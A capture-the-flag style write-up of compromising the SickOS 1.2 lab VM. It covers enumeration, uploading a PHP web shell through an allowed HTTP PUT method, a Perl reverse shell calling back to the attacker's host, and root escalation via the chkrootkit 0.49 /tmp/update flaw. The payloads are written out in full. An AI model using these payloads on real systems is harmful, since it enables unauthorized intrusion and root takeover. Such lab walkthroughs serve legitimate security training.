Since I have managed to put down SickOS 1.1, I guess the next challenge would be visiting SickOS 1.2. After setting up the machine through VMWare, an initial Nmap scan towards 192.168.209.161 (Address of SickOS 1.2) has shown the following output:

By the results shown, only two TCP ports were open. One SSH and another one is an HTTP service. Firing up Mozilla in Kali and typing in the IP address 192.168.209.161 should give us this output:
The next things to do were:
Check robots.txt(Not found)Check source code of web page(Nothing really useful)- Use dirb
Use HTTP Nmap scripts against the main directory(Nothing really useful)
Looking at the HTTP headers when browsing the website, it was also found that the server was using lighttpd 1.4.28 (also shown in Nmap) and PHP/5.3.10-1ubuntu3.21 however, after a quick exploit-db search, this version of lighttpd doesn’t seem to be vulnerable with the results.

At this point, the only thing worth looking at would be the folder ‘test’ that was found using dirb.

Since the ‘test’ folder was the only thing that returned from the enumeration so far, checking the HTTP OPTIONS supported was worth a try. To do this, telnet was used to connect to port 80 and by typing in:
OPTIONS /test HTTP/1.1
Host: 192.168.209.161
The output threw out interesting results:

Seeing that the HTTP “PUT” method was allowed, a PHP script can probably be uploaded. To test, the PHP script contents were as follow:
<?php echo shell_exec($_GET[‘cmd’]);?>
This code should execute the commands passed as ‘cmd’ in the URL once uploaded. By doing:
curl -d “<?php echo shell_exec($_GET[‘cmd’]);?>” -X PUT http://192.168.209.161/test/cmd.php

An internal server error happened when the URL was visited so I had to create a ‘fake shell‘ in Python to automate my tests. By entering the following command:
python fakeshell.py http://192.168.209.161/test
The cURL process gets automated together with the resulting output.

To get a proper shell, a Bash reverse shell script posted by pentestmonkey was first tested but it didn’t return a connection. Next was a Perl reverse shell with the condition of escaping the single quote character because this was used in the ‘fake shell‘ script to generate the PHP remote code execution. The original Perl script was:
perl -e ‘use Socket;$i=”192.168.209.151″;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
The modified one was:
perl -e \’use Socket;$i=”192.168.209.151″;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};\’
At this point, a proper reverse shell was achieved.
To proceed, typing in the following should give us a TTY shell:
python -c ‘import pty; pty.spawn(“/bin/bash”)’

Now a shell has been acquired, the next step is escalating our privileges to root. g0tmi1k’s blog has been very helpful when it comes to privilege escalation which I personally have been using since my OSCP days so just to cut the story short, after looking at the services running, files laying around, and programs installed plus some exploit-db search, it has come down to the possible privilege escalation exploit for chkrootkit 0.49.


According to the exploit-db post about this privilege escalation exploit, “If an attacker knows you are periodically running chkrootkit (like in cron.daily) and has write access to /tmp (not mounted noexec), he may easily take advantage of this.”
This means that any code/script placed in the file /tmp/update could run as root once chkrootkit is executed by cron. At this point, the same perl reverse shell could placed in that file by typing in:
echo “perl -e ‘use Socket;\$i=\”192.168.209.151\”;\$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\”tcp\”));if(connect(S,sockaddr_in(\$p,inet_aton(\$i)))){open(STDIN,\”>&S\”);open(STDOUT,\”>&S\”);open(STDERR,\”>&S\”);exec(\”/bin/sh -i\”);};'” > /tmp/update
This should create /tmp/update with the perl reverse shell contents. Note that the characters ” and $ were escaped because these are used in bash so doing an echo without escaping them will give problems. Once /tmp/update has been written, entering chmod +x /tmp/update in the shell should make it executable. Now to have that root shell, exit the current low privileged shell and have netcat listen again in the same port. A root shell should appear.